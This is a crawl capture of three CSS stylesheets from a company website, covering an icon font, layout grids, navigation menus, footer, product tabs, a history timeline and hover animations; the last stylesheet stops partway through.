request_url: https://ai7seas.com/uploads/css/iconfont.css
body_size: 1576
content:
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1617869728837'); /* IE9 */
  src: url('iconfont.eot?t=1617869728837#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('iconfont.woff?t=1617869728837') format('woff'),
  url('iconfont.ttf?t=1617869728837') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('iconfont.svg?t=1617869728837#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-shouye:before {
  content: "\e684";
}

.icon--_jiantou:before {
  content: "\e638";
}

.icon-facebook:before {
  content: "\e6e5";
}

.icon-shang:before {
  content: "\e65d";
}

.icon-twitter:before {
  content: "\ea90";
}



--- FILE ---
content_type: text/css
request_url: https://ai7seas.com/uploads/css/global_css.css
body_size: 3330
content:
@font-face {
    font-family:SONGJIAN;
    src: url('../font/SONGJIAN.TTF');
}


/**{transition: all .5s ease}*/
body,html{margin: 0;padding: 0;font-family: '微软雅黑';overflow-x: hidden}
h1,h2,h3,h4,h5,p{margin:0;padding:0;}
ul , li{margin:0;padding:0;list-style: none;box-sizing: border-box;}
a {text-decoration: none!important;}
a:hover {text-decoration: none!important;}
input{outline: none!important;}
textarea{outline: none!important;}
input:focus {outline: none!important;border: none;}
textarea:focus {outline: none!important;border: none;}
button{outline:none!important;}
button:focus {outline:none !important;}
img{max-width: 100%}

.g_transition{transition: all .5s ease}
.g_w{max-width:1220px; margin: 0 auto; }
.g_body{ }
.g_p_c{position: absolute;top: 50%;left: 50%;transform: translate(-50%,-50%)}
.g_p_a{position: absolute;top: 0;left: 0;width: 100%;height: 100%}
.g_black{display: block; width: 100%;height: 100%;}
.g_df{display: flex;justify-content: space-between;align-items: center}
.g_flex{display: flex;}
.g_fr{float: right}
.g_fl{float: left}
.w50{width: 50%}


.list{}
.item-4{width: 23%;margin-right: 2.66%;}
.item-3{width: 31%;margin-right: 3.5%;}
.item-2{width: 49%;margin-right: 2%;}
.list .item-4:nth-child(4n){margin-right: 0}
.list .item-3:nth-child(3n){margin-right: 0}
.list .item-2:nth-child(2n){margin-right: 0}


.container{width: 100%}
.closeVideo{display: none}


/*导航开始web*/
.webNav{width: 100%;display: none;overflow: hidden;box-shadow: 0 0 6px #dfdfdf;position: fixed;left: 0;top: 0;background: #fff;z-index: 999}
.webNav *{transition: all 1s;}
.navShear{margin-left: 80px;margin-top: 70px !important;}
.myNav{ width: 100% !important; height :60px;margin: 0;padding: 8px 0 ;position: fixed;top:0; left: 0; background: #fff;z-index: 99999;box-shadow: 0 0 6px #dfdfdf}
.mynavBody{width:100%; height: 100%; position: relative}
.mynavBody h3{margin: 0;height: 100%}
.mynavBody h3 a {height: 100%;margin-left: 10px; display: inline-block;  vertical-align: middle;}
.mynavBody h3 a img {height:60%;width: auto;margin-top: 10px;}
.nav-btn{width: 36px; height: 100%; position: absolute ;top: 0; right: 10px}
.nav-table-cell{width: 100%;height: 100%;}
.nav-table-cell span {display: block; width: 80%; height: 1px; border-top:1px solid #004177 ;  margin-top: 11px}
.close span:nth-of-type(1){-webkit-transform: translateY(12px) rotate(45deg);  transform: translateY(12px) rotate(45deg);}
.close span:nth-of-type(2){opacity: 0}
.close span:nth-of-type(3){-webkit-transform: translateY(-12px) rotate(-45deg);  transform: translateY(-12px) rotate(-45deg);}
.mynav-ul {width: 100%;height:0; padding: 0 5%; opacity: 0; overflow: hidden;position: fixed;top:60px; background:rgba(242,145,9,.85);z-index: 10000}
.mynav-ul li {width: 100% ; padding: 8px 0; margin-bottom:4px; border-bottom: 1px solid #fff; }
.mynav-ul li a {display: block; color:#fff;font-size: 1em}
.hideNav{height: 0;opacity: 0;}
.showNav{display: block;height: 100%;opacity: 1;}


/*导航结束web*/

/*内页面包屑*/
.n-breadcrumb{font-size: 14px;}
.n-breadcrumb a{color: #181717;transition: .4s all ease}
.n-breadcrumb span{color: #181717}
.n-breadcrumb i{color: #e75125;font-size: 18px;margin-right: 10px;}
.n-breadcrumb a:hover{color: #181717}
.n-breadcrumb a.active{color: #181717}

/*分页*/

.fenye{margin: 60px 0;width: auto;text-align: center}
.fenye a{display: inline-block; color: #666666;padding: 4px 10px;  background: #eeeeee;border-radius:3px;}
.fenye a:hover{color: #fff;background: #004098;}
.fenye a.active {color: #fff;background: #004098;}


/*网站地图*/
.webMap{padding: 40px 0;}
.webMap-item{margin-top: 30px;}
.webMap-item-title{ padding-bottom: 10px; color: #004177; border-bottom: 1px solid #ccc}
.webMap-item ul{display: flex;justify-content: flex-start;flex-wrap: wrap}
.webMap-item ul li {width: 25%;margin-top: 20px;}
.webMap-item ul li a{color: #2a2a2a}
.webMap-item > div{font-size: 20px;margin-top: 20px;font-weight: 600}
.webMap-item > div >ul {font-size: 14px;font-weight: 100}
.webMap-item ul li a:hover{color: #026bdd;transition: all 0s}

/*视频样式*/
.m {
    width: 100%;
    position: fixed;

    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 99999;
    background: #000;
    display: none;
}
.m > div{position: relative;padding: 46px 0;}
#my-video {
    display: none
}

.my-video {
    display: none;
}

.my-video-dimensions {
    width: 100%;
    height: auto
}

.m video {
    width: 100% !important;
    height: auto !important;
    position: relative !important;
    object-fit: fill;
    object-posititon: top center;

}

.closeVideo {
    width: 40px;
    height: 40px;
    position: absolute;
    right: 4px;
    top: 2px;
    text-align: center;
    line-height: 40px;
    z-index: 999999999;
}

.closeVideo i {
    font-size: 30px;
    color: #fff
}



/**************列表公共样式-s****************/
/*item_v1-s*/
.n_item_v1Img{overflow: hidden}
.n_item_v1Bg{position: relative; padding-top:60% ;transition:1s all linear;
    background-size: cover;background-position: center;background-repeat: no-repeat}
.n_item_v1Info{position: absolute;left: 0;top: 0;width: 100%;height: 100%;opacity: 0;
    display: flex;justify-content: center;align-items: center; background: rgba(5,5,5,.73);transition:.5s all ease}
.n_item_v1Info > div{width: 90%;color: #fff;text-align: center}
.n_item_v1Info > div h4{opacity: 0;color: #fff;font-size: 18px;transform: translateY(-8px);transition:.5s all ease}
.n_item_v1Info > div span{display: block; margin: 12px auto 0 auto; width: 0;height: 1px; background: #f18804;transition:.5s all ease}
.n_item_v1Info > div p{ opacity: 0; line-height: 2rem;margin-top: 32px;transform: translateY(8px);transition:.5s all ease}
.n_item_v1Text{margin-top: 22px ; padding-left: 8px;font-size: 18px; color: #000;}
.n_item_v1:hover .n_item_v1Bg{transform: scale(1.05);transition:1s all linear}
.n_item_v1:hover .n_item_v1Info{opacity: 1;transition:.5s all ease}
.n_item_v1:hover .n_item_v1Info > div span{width: 50%;transition:.8s all ease .3s}
.n_item_v1:hover .n_item_v1Info > div p{ opacity: 1; transform: translateY(0);transition:.8s all ease .3s}
.n_item_v1:hover .n_item_v1Info > div h4{opacity: 1; transform: translateY(0);transition:.8s all ease .3s}
/*item_v1-e*/


/*item_v2-s*/
.n_item_v2 {transition: .5s all ease;border-bottom: 1px solid #cccccc}
.n_item_v2Img {overflow: hidden;}
.n_item_v2Bg {padding-top: 73%;background-position: center;background-size: cover;background-repeat: no-repeat;transition: .8s all linear}
.n_item_v2Text {padding: 10px 0 0 0;text-align: justify;color: #fff;background: #fff;}
.n_item_v2Text h5 {overflow: hidden;text-overflow: ellipsis;white-space: nowrap;color: #000;font-size: 18px;margin-top: 8px;transition: .5s all ease}
.n_item_v2Text p {color: #777777;height: 46px;overflow: hidden;margin-top: 10px;line-height: 1.6em;transition: .5s all ease}
.n_item_v2More {color: #003b95;display: block;transform: rotate(90deg);}

/*item_v2-e*/

/*n_item_h1-s*/
.n_item_h1{ margin-top: 36px; position: relative;padding-bottom: 36px;border-bottom: 1px solid #dfdfdf;}
.n_item_h1 a{display: flex}
.n_item_h1Img{width: 330px; overflow: hidden;transition: .5s all ease;}
.n_item_h1Bg{padding-top: 76.9%;background-size: cover;background-position: center;background-repeat: no-repeat;transition: .5s all linear;}
.n_item_h1Info{width: calc(100% - 330px);padding-left: 40px }
.n_item_h1Info h4{font-size: 16px; font-weight: 600;overflow: hidden;color: #272728;transition: .5s all ease;}
.new-iBox{margin-top:8px;color: #9b9b99}
.new-iBox i{margin-right: 6px;}
.new-iBox span{width: 150px; height: 36px; line-height: 36px; text-align: center; background: rgba(255,255,255,.2);color: #fff;display: inline-block; }
.n_item_h1Info p{margin-top: 20px;height: 40px;overflow: hidden;color: #272728}
.n_item_h1Info>span{display: block;color: #004177;font-size: 14px;margin-top: 18px;transition: .5s all ease;}
.n_item_h1:hover .n_item_h1Img{border-radius: 16px;overflow: hidden;transition: .5s all ease;}
.n_item_h1:hover .n_item_h1Bg{ border-radius: 16px;overflow: hidden; transform: scale(1.1);transition: .5s all linear;}
.n_item_h1:hover .n_item_h1Info h4{color: #004177;transition: .5s all ease;}
.n_item_h1:hover .n_item_h1Info>span{transform: translateX(6px); transition: .5s all ease;}
/*n_item_h1-e*/

/*n_item_h2-s*/
.n_item_h2{min-width: 33.3%;width: 33.3%;display: flex;}
.n_item_h2 a{display: flex;}
.n_item_h2Time{width: 108px; background: #f3f3f3;display: flex;align-items: center;justify-content: center}
.n_item_h2Time h2{font-size: 44px; font-weight: 600;text-align: center;color: #272727;transition: .4s  all linear}
.n_item_h2Time p{font-size: 18px; font-weight: 600;text-align: center;color: #272727;transition: .4s  all linear}
.n_item_h2Text{width: calc(100% - 108px); background: #e6eaed;padding: 20px 18px;}
.n_item_h2Text h4{ overflow: hidden;  text-overflow:ellipsis;  white-space: nowrap;font-weight: 600;font-size: 18px;color: #030303;transition: .4s  all linear}
.n_item_h2Text p{ margin-top: 16px; height: 48px;overflow: hidden;transition: .4s  all linear;
    line-height: 2rem;font-size: 14px;color: #030303;opacity: .6}
.n_item_h2:hover h4{ color: #f18804;transition: .4s  all linear}
.n_item_h2:hover .n_item_h2Time h2{color: #f18804;transition: .4s  all linear}
.n_item_h2:hover .in_item_h2Time p{color: #f18804;transition: .4s  all linear}
/*n_item_h2-e*/
/**************列表公共样式-e****************/



/*按钮公共样式*/
.i-more{width: 96px; height: 40px; margin-top: 22px;display: block; position: relative;
    line-height: 40px;text-align: center;color:#0b0b0b;border: 2px solid #f18804;transition: all .5s}
.i-more a{display: block;width: 100%;height: 100%;color: #000;position: absolute;left: 0;top: 0;z-index: 9}
.i-more a>div:nth-child(1){position: absolute;width: 100%;height: 100%;left: 0; top:0;z-index: 9}
.i-more-h{width: 100%;height: 100%;position: absolute;left: 0;top: 0;transform: scaleX(0);transform-origin: right center;
    background:rgba(242,145,9,.85);  transition: transform 0.5s;}
.i-more:hover{background: rgba(255,255,255,0);transition: all .5s}
.i-more:hover .i-more-h{transform: scaleX(1); transform-origin: left center; }
.i-more:hover a {color: #fff;transition: all .5s}


/*折叠*/
.n-panel{padding-left: 30px;background-size: cover;background-position: center; background-repeat: no-repeat}
.n-panel .panel-heading{background: #fff}
.n-panel .panel-title > a.collapsed{color: #333;}
.n-panel .panel-title > a{ height: 40px;line-height: 40px; position: relative;  color: #07742c; font-size: 16px;padding: 0 22px;}
.n-panel .panel-title > a h5{width: 100%; height: 100%;line-height: 40px; padding-right: 40px;overflow: hidden;text-overflow:ellipsis;white-space: nowrap;}
.n-panel .panel-title > a >div{ width: 10px;height: 10px; position: absolute;top:50%;right: 22px;transform: translate(-50%,0)}
.n-panel .panel-title > a >div > div{width: 10px;height: 10px;position: relative;}
.n-panel .panel-title > a.collapsed >div > div span{background: #333;}
.n-panel .panel-title > a >div > div span{width: 10px; height: 2px ; display: block; background: #07742c;position: absolute;top: 50%;margin-top: -1px;}
.n-panel .panel-title > a >div > div span:nth-child(2){transform: rotateZ(0)}
.n-panel .panel-title > a.collapsed >div > div span:nth-child(2){transform: rotateZ(90deg)}
.n-panel  .panel-body{padding: 20px 10px 10px 10px; background: #f0f0f0;color: #666}


/*from*/
.message-from{width: 100%;overflow: hidden}
.message-from>div{margin-top: 10px;overflow: hidden}
.message-from input{ height: 40px;line-height: 40px; border:1px solid #dadada;background:#fff;padding-left: 20px;}
.message-from textarea{border:0;background: rgba(0,0,0,0);padding: 20px;background:#fff;}
.form_box1 > input{width: 48%;float: left}
.form_box1 > input:nth-child(2){float: right}
.form_box2 > input{width: 48%;float: left}
.form_box2 > input:nth-child(2){float: right    }
.form_box3 > input{width: 100%;}
.form_textarea > textarea{width: 100%;height: 190px}
.message-from .from-submit{width: 126px;height: 36px; margin-top: 26px;float: right; padding: 0;border: 0; line-height: 36px;text-align: center;background: #07742c;color: #fff;font-size: 18px;}

@media  (max-width:1200px){
    .list .item-4{width: 31%;margin-right: 3.5%;}
    .list .item-4:nth-child(4n){margin-right: 3.5%}
    .list .item-4:nth-child(3n){margin-right: 0}
}

@media  (max-width:992px){
    .list .item-4{width: 49%;margin-right: 2%;}
    .list .item-4:nth-child(4n){margin-right: 2%}
    .list .item-4:nth-child(3n){margin-right: 2%}
    .list .item-4:nth-child(2n){margin-right: 0}

    .list .item-3{width: 49%;margin-right: 2%;}
    .list .item-3:nth-child(3n){margin-right: 2%}
    .list .item-3:nth-child(2n){margin-right: 0}
}

@media (max-width:767px){
    .list .item-4{width: 100%;margin-right:0;}
    .list .item-4:nth-child(4n){margin-right: 0}
    .list .item-4:nth-child(3n){margin-right: 0}

    .list .item-3{width: 100%;margin-right: 0;}
    .list .item-3:nth-child(3n){margin-right: 0}

    .list .item-2{width: 100%;margin-right: 0;}
}

--- FILE ---
content_type: text/css
request_url: https://ai7seas.com/uploads/css/dome.css
body_size: 8965
content:
*{outline:none!important;}
.g_bg {background-position: center;background-size: cover;background-repeat: no-repeat  }


.pcNav{position: fixed;left: 0;top: 0; width: 100%; z-index: 999; transition: .4s all ease}
.pcNav.active{border-color:#eaeaea;background: rgba(255,255,255,.85)}
.pcNav_w{max-width: 1450px; margin: 0 auto}
.n-pcNav{background: #fff;}
.n-pro .pcNav{background:rgba(0,0,0,.5)}
.pcNav-b{display: flex;justify-content: space-between;align-items: center;}
.pcNav-l{}
.pcNav-l img{   transition: .4s all ease}
.pcNav-l a:nth-child(2){display: none}
.pcNav.active .pcNav-l a:nth-child(1){display: none}
.pcNav.active .pcNav-l a:nth-child(2){display: block}

.pcNav-r{  margin-left: 40px; position: relative;display: flex;align-items: center;z-index: 9}
.pcNav-r .pcNav-r-search{position: relative;padding-left: 10px;margin-left: 40px;}
.pcNav-r i{color: #004098; font-size: 20px; transition: .4s all ease}
.pcNav-r.active i{color: #525252; }
.pcNav-r i:hover{color: #004098;transition: .4s all ease }
.pcNav-r input{ height: 30px; line-height: 30px; font-size: 14px; color: #333; border: 0; border-bottom: 1px solid #fff;box-shadow:  0 0 2px #dfdfdf;
 position: absolute;right: 0;top: 50%; transform: translateY(-50%); white-space: nowrap;width: 0; opacity: 0;padding: 0;transition: .4s all ease;overflow: hidden}
.pcNav-r a{font-size: 18px; color: #fff;font-family: SONGJIAN;font-weight: 600}
.pcNav-r .pcNav-r-search:hover input{width: 180px;opacity: 1; right: 100%; padding: 0 20px; transition: .4s all ease}
.pcNav-r .pcNav-r-search:hover a{width: 140px;opacity: 1; right: 100%; padding: 0 10px; transition: .4s all ease}
/*.pcNav.active .pcNav-r i{color: #003b95}*/
/*.pcNav.active .pcNav-r a{color: #003b95;border-bottom: 1px solid #003b95;}*/

.pcNav-c{ width: calc(100% - 160px);   display: flex;justify-content: flex-end;align-items: center;position: relative}
.pcNav .g_w{position: relative}
.h-nav1{display: flex;position: relative;z-index: 9}
.h-nav1 > li {margin-left: 44px; min-width: 80px; display: flex;align-items: center;position: relative}
.h-nav1 > li:nth-child(1){margin-left: 0}
.h-nav1 > li > a{ width: 100%; height: 100px; line-height: 100px;display: block; text-align: center; color: #000;font-size: 18px;text-transform: uppercase; position: relative;transition: .4s all ease}
.h-nav1 > li > a:after{content: '';position: absolute;left: 50%;bottom: 0; transform: translateX(-50%); background: #0599d9;width: 0;height: 9px;transition: .4s all ease}
.pcNav_dow .h-nav1 > li > a{height: 80px;line-height: 80px;}
.pcNav_dow .pcNav-l img{ transition: .4s all ease}
.pcNav.active .h-nav1 > li > a{ color: #525252}
.pcNav.active .h-nav1 > li > a:after{background: #0599d9}
.h-nav1 > li.active > a{color: #0599d9}
.h-nav1 > li.active > a:after{width: 62px}
.h-nav1 > li:hover > a{color: #0599d9;transition: .4s all ease}
.h-nav1 > li:hover > a:after{width: 62px;transition: .4s all ease}
.pcNav.active .h-nav1 > li.active > a{color: #0599d9}
.pcNav.active .h-nav1 > li.active > a:after{width: 100%}
.pcNav.active .h-nav1 > li:hover > a{color: #0599d9;transition: .4s all ease}
.pcNav.active .h-nav1 > li:hover > a:after{width: 100%;transition: .4s all ease}
.h-nav1 > li:hover  .h-nav2{display: block}
.pcNav_u1_2{display: none; position: absolute;left:50%;top: 100%;  opacity: 0; z-index: 9;overflow: hidden;
 animation: navU .5s ease forwards;
 -webkit-animation: navU .5s ease forwards;
}
.pcNav_u1_2 li { font-size: 0;margin-top: 2px;background: rgba(5,153,217,.8);}
.pcNav_u1_2 li>a{ display: block; width: 246px; height: 36px;transition: .4s all ease;line-height: 36px; font-size: 15px; color: #fff;text-align: center;font-weight: bold; }
.pcNav_u1_2L{display: inline-block; vertical-align: text-top;}
.pcNav_u1_2R{display:inline-block ;width: 400px; margin-left: 20px; vertical-align: text-top;}
.pcNav_u1_2 li:hover>a{background: #fff;color: #0599d9; border: 1px solid #0599d9;transition: .4s all ease}
.h-nav1 > li:hover .pcNav_u1_2{display: block}
.h-right ul li:hover .h-right-hover{display: block}

.i-pcNav .pcNav-c:after{width: 100vw;height: 149px;position: absolute;left: 0;top: 0;content: ''; z-index: 2;
 background: url("../images/navBg.png")no-repeat; background-size: 1600px 100%}

.i-pcNav .h-nav1 > li > a{color: #fff;font-family: SONGJIAN}
.i-pcNav .h-nav1 > li > a i{color: #e8311f;font-style: normal}
.i-pcNav .pcNav-c{padding-top: 48px;}
.i-pcNav .h-nav1 > li > a:after{display: none}



@keyframes navU
{
 0% {
  opacity: 0;
  transform: translate(-50%, -20px);
 }
 100% {
  opacity: 1;
  transform: translate(-50%, 0);
 }
}
@-webkit-keyframes navU {
 0% {
  opacity: 0;
  transform: translate(-50%, -20px);
 }
 100% {
  opacity: 1;
  transform: translate(-50%, 0);
 }
}



.f-b{background: #f3f3f3;}
.n-f .f-b{background: #f75d5d}
.f-b-top{ padding-top: 66px; padding-bottom: 14px; display: flex;justify-content: space-between;border-bottom: 1px solid #959595;}
.f-b-top-l{width: 480px;min-width: 480px ; max-width: 100%; background: url("../images/f-bg.png")no-repeat;background-size:100% auto;background-position: center;}
.f-b .f-b-top-l{ background: url("../images/f-bg2.png")no-repeat;background-size:100% auto;background-position: center;}
.f-b-top-lBox > div{margin-top: 34px;display: flex;justify-content: space-between;align-items: flex-end}
.f-b-top-l .text{width: 380px;}
.f-b-top-l .code{width: 98px;}
.f-b-top-lBox h4{font-size: 18px;color: #141414}
.f-b-top-l-item{ margin-top: 12px; display: flex; align-items: self-start; font-size: 14px;}
.f-b-top-l-item img,.f-b-top-l-item span ,.f-b-top-l-item a{display: block;color: #141414}
.f-b-top-l-item img{margin-right: 20px;width: 18px;margin-top: 3px;}
.f-b-top-l-item span{min-width: 42px;text-align: left}
.f-b-top-r{width: 644px;}
.f-b-top-r ul {display: flex;justify-content: space-between;}
.f-b-top-r ul li a{ margin-top: 14px; display: block;color: #212121;transform: translate3D(0,0,0);transition: .3s all linear;}
.f-b-top-r ul li a:hover{color: #de163a;transform: translate3D(4px,-4px,0);transition: .3s all linear;}
.f-b-top-r ul li a:nth-child(1){margin-top: 0;margin-bottom: 26px;font-size: 18px; color: #181818}
.f-b-top-r ul li a:nth-child(1) i{color: #c41b23;font-style: normal}
.n-f .f-b-top-r ul li a:nth-child(1) i{color: #fff}
.f-b-b{ padding:30px 0; display: flex;justify-content:space-between;align-items: center;}
.f-b-b-l{ display: flex;white-space: nowrap;color: #414141}
.f-b-b-l a{ color: #414141;margin-right: 20px;}
.f-b-b-l a:hover{ color: #de163a}
.f-b-b-r {  display: flex;justify-content: flex-end;}
.f-b-b-r i{font-size: 24px;color: #848484}
.f-b-b-r a{margin-left: 38px;}
.f-bottom{height: 120px;background: #161616;}
.n-f .f-bottom{background: #0574a2}
.f-bottom .g_w{ height: 100%; display: flex;justify-content: space-between;align-items: center;}
.f-bottom .g_w span{color: #fff}
.f-bottom .g_w a{color: #fff}
.toTop{cursor: pointer;width: 54px; height: 54px; line-height: 54px; text-align: center;background: #0599d9;border-radius: 50%}
.toTop i{color: #fff;font-size: 16px;}

/*padding-top: 45.8%;*/
.i-banner{height: 100vh; background-size: cover;background-position: center}
.i-banner-img{position:absolute;left: 50%;top: 50%;transform: translate(-50%,-50%)}


.i-about{display: flex}
.i-about .con-l{width: 50%}
.i-about .con-l .g_bg{height: 100%;padding-top: 47.3%}
.i-about .con-r{width: 50%; padding: 82px 0 40px 72px; background: #0599d9;color: #fff}
.i-about .con-r .con{width: 530px; max-width: 100%;display: flex}

.i-about .con-r .title .img{width: 38px;}
.i-about .con-r .left {padding-left: 36px;width: calc(100% - 38px)}
.i-about .con-r .tab-nav {display: flex;margin-top: 20px;}
.i-about .con-r .tab-nav a{ margin-right: 16px; display: inline-block;width: 114px;height: 44px;border: 1px solid #fff; border-radius: 30px; line-height: 42px;
 text-align: center;color: #fff;font-size: 18px;transition: .4s all ease}
.i-about .con-r .tab-nav a.active{background: #fff;color: #373737;}
.i-about .con-r .tab-nav a:hover{background: #fff;color: #373737;transition: .4s all ease}
.i-about .con-r .tab-con{display: none}
.i-about .con-r .tab-con.active{display: block}
.i-about .con-r .tab-con .text{margin-top: 20px; line-height: 28px;min-height: 140px;text-align: justify}
.i-about .con-r .tab-con .more{display: block; margin-top: 24px; width: 120px; height: 38px; color: #fff; line-height: 36px; text-align: center; border: 1px solid #fff;border-radius: 30px;font-size: 12px;}
.i-about .con-r .tab-con .more i{font-size: 18px;margin-left: 6px;display: inline-block;vertical-align: middle}

.i-title{}
.font_sj{font-family: SONGJIAN;color: #fff;font-size: 30px;font-weight: 600}
.i-title i{font-style: normal; color: #000000;font-size: 18px; text-transform: uppercase;display: block;font-family: Arial}

.i-pro{padding-bottom: 100px;}
.i-pro .i-pro-title{display: none}
.i-pro .top{display: flex}
.i-pro .top .title{position: relative;width: 160px;padding-left:40px;padding-top:70px;display: flex}
.i-pro .top .title:after{position: absolute;left: 0;top: 0;background: #008a30;width: 325px;height: 450px; content: ''}
.i-pro .top .title .img{position: relative;z-index: 9;width: 36px;}
.i-pro .top .title .i-title{position: relative;z-index: 9;margin-left: 24px;width: 30px;line-height: 1.2}
.i-pro .top .tab-body{position: relative;z-index: 9;margin-top: 218px; width: calc(100% - 160px); }
.i-pro .top .tab-con{display: flex;align-items: self-start}
.i-pro .top .swiper-con{width:276px;display: none }
.i-pro .top .swiper-con.active{display: block}
.i-pro .top .tab-con .info{width:calc(100% - 276px); padding-left: 94px;}
.i-pro .top .info-top{display: flex;justify-content: space-between}
.i-pro .top .info-top span{font-family: SONGJIAN;font-size: 36px;color: #008a30;font-weight: 600}
.more2{position: relative;display: block;width: 34px; height: 34px;}
.more2 i{position: absolute;width: 14px;height: 14px; }
.more2 i:nth-child(1){background: #e8311f;left: 0;top: 0;animation: more2_Bg1 5s ease infinite;-webkit-animation: more2_Bg1 5s ease infinite;}
.more2 i:nth-child(2){background: #0599d9;left: 20px;top: 0;animation: more2_Bg4 5s ease infinite;-webkit-animation: more2_Bg4 5s ease infinite;;transition:.4s all ease}
.more2 i:nth-child(3){background: #64aadd;left: 0;top: 20px;animation: more2_Bg2 5s ease infinite;-webkit-animation: more2_Bg2 5s ease infinite;}
.more2 i:nth-child(4){background: #008a30;left: 20px;top: 20px;animation: more2_Bg3 5s ease infinite;-webkit-animation: more2_Bg3 5s ease infinite;}
.more2:hover i:nth-child(2){transform: rotate(45deg);transition:.4s all ease}

@keyframes more2_Bg1 { 0% {background: #e8311f;} 25% {background: #0599d9;} 50% {background: #64aadd;} 75% {background: #008a30;} 100% {background: #e8311f;} }
@-webkit-keyframes more2_Bg1 { 0% {background: #e8311f;} 25% {background: #0599d9;} 50% {background: #64aadd;} 75% {background: #008a30;}100% {background: #e8311f;} }

@keyframes more2_Bg2 { 0% {background: #0599d9;} 25% {background: #64aadd;} 50% {background: #008a30;} 75% {background: #e8311f;} 100% {background: #0599d9;} }
@-webkit-keyframes more2_Bg1 { 0% {background: #0599d9;} 25% {background: #64aadd;} 50% {background: #008a30;} 75% {background: #e8311f;} 100% {background: #0599d9;} }

@keyframes more2_Bg3 { 0% {background: #64aadd;} 25% {background: #008a30;} 50% {background: #e8311f;} 75% {background: #0599d9;} 100% {background: #64aadd;} }
@-webkit-keyframes more2_Bg1 {0% {background: #64aadd;} 25% {background: #008a30;} 50% {background: #e8311f;} 75% {background: #0599d9;} 100% {background: #64aadd;}  }

@keyframes more2_Bg4 { 0% {background: #008a30;} 25% {background: #e8311f;} 50% {background: #0599d9;} 75% {background: #64aadd;} 100% {background: #008a30;} }
@-webkit-keyframes more2_Bg1 {0% {background: #008a30;} 25% {background: #e8311f;} 50% {background: #0599d9;} 75% {background: #64aadd;} 100% {background: #008a30;} }

.i-pro .top .info-a{margin-top: 20px;}
.i-pro .top .info-a a{ display: inline-block;vertical-align: middle; margin-top: 20px; margin-right: 26px; min-width: 138px; height: 42px;padding: 0 10px;
 line-height: 40px; text-align: center;border: 1px solid #c2c2c2; border-radius: 16px; color: #1e1e1e;font-size: 16px;transition: .4s all ease}
.i-pro .top .info-a a:hover{color: #fff;background: #008a30;border-color: #008a30;transition: .4s all ease}
.i-pro .top .info-a a.active{color: #fff;background: #008a30;border-color: #008a30;transition: .4s all ease}
.i-pro .top .info-img{margin-top: 40px;}
.i-pro .top .text{margin-top: 30px;font-size: 18px; color: #141414;line-height:36px; padding-right: 80px;}
.i-pro .top .info-con > a{font-size: 18px; color: #141414;margin-top: 20px;display: inline-block;transition: .4s all ease}
.i-pro .top .info-con > a i{display: inline-block;transition: .4s all ease}
.i-pro .top .info-con > a:hover{color: #008a30;transition: .4s all ease}
.i-pro .top .info-con > a:hover i{transform: translateX(6px); color: #008a30; transition: .4s all ease}
.i-pro .bottom{margin-top: 74px;}
.i-pro .bottom .tab-nav{display: flex;justify-content: space-between}
.i-pro .bottom .tab-nav a{position: relative;display: block;width: 19.6%;}
.i-pro .bottom .tab-nav .g_bg{padding-top: 58.7%;}
.i-pro .bottom .tab-nav span{white-space: nowrap; font-family: SONGJIAN;color: #fff;font-size: 30px;position: absolute;left: 50%;top: 50%;transform: translate(-50%,-50%);z-index: 9}
.i-pro .bottom .tab-nav a:before{ content: ''; position: absolute;left: 0;top: 0;background: rgba(0,0,0,.4);width: 100%;height: 100%;z-index: 2;transition: .4s all ease}
.i-pro .bottom .tab-nav a:hover:before{background: rgba(0,138,48,.55);transition: .4s all ease}
.i-pro .bottom .tab-nav a.active:before{background: rgba(0,138,48,.55);transition: .4s all ease}
.i-pro .swiper-con{position: relative;padding-bottom: 20px;}
.i-pro .swiper-con .swiper-pagination{bottom: 0;text-align: center;width: 100%}
.i-pro .tab-view{display: none}
.i-pro .tab-view:nth-child(1){display: block}
.i-pro .top .info-con{display: none}
.i-pro .top .info-con:nth-child(1){display: block}

.i-examples{background: #dcddde;padding: 116px 0 146px 0;}
.i-examples .top{display: flex;align-items: center;justify-content: space-between}
.i-examples .font_sj{color: #000000;display: block}
.i-examples .list{margin-top: 40px;display: flex;flex-wrap: wrap}
.i-examples .list .item{width: 50%;}
.i-examples .list .item a{display: flex}
.i-examples .list .item .text{width: 50%;display: flex;align-items: center;padding: 30px 34px 30px 44px; color: #121212; background: #fff;transition: .4s all ease}
.i-examples .list .item .text span{display: block;font-size: 24px;}
.i-examples .list .item .text p{display: block;font-size: 14px;margin-top: 4px;}
.i-examples .list .item .img{ width: 50%; overflow: hidden}
.i-examples .list .item .g_bg{padding-top: 80%;transition: .4s all ease}
.i-examples .list .item:nth-child(3) a{ flex-direction:row-reverse}
.i-examples .list .item:nth-child(4) a{ flex-direction:row-reverse}
.i-examples .list .item:hover .g_bg{transform: scale(1.1);transition: .6s all ease}
.i-examples .list .item:hover .text{background: #008a30; color: #fff; transition: .4s all ease}

.i-history{padding: 80px 0}
.i-history .font_sj{color: #0d0d0d}
.i-history .i-title i{color: #0d0d0d}
.i-history .con {margin-top: 20px;}
.i-history .swiper-wrapper{ width: auto;background: url("../images/i-historyLine.png") repeat-x 0% 42%;}

.i-history .swiper-slide:nth-child(2n) .item{display: flex; flex-direction: column-reverse; padding-top: 0;padding-bottom: 90px;}
.i-history .item {margin: 20px 40px;padding-top: 90px;}
.i-history .item .img{ margin: 24px 0; width: 194px; max-width: 100%; border: 9px solid #e7ecee;background-color: #fff;overflow: hidden;border-radius: 50%;}
.i-history .item .g_bg{padding-top: 100%;border-radius: 50%;}
.i-history .item .top b{font-family: SONGJIAN;font-size: 30px; line-height: 30px;display: block;color: #121212}
.i-history .item .top span{font-size: 18px;display: block;color: #121212;margin-top: 6px;}
.i-history .item p{margin-top:16px; position: relative;padding-left: 14px; }
.i-history .item p:before{width: 7px; height: 7px; border-radius: 50%;background: #e8311f;position: absolute;left: 0;top: 6px;content: ''}
.i-history .swiper-scrollbar{width:254px;height: 14px;background: #d9e2e6; left: 50%;transform: translateX(-50%)}
.i-history .swiper-scrollbar-drag{background: #0599d9}

.i-box{padding: 70px 0;background: #c41b23}
.i-box .g_w{display: flex}
.i-news{width: 71%;padding-right: 50px;}
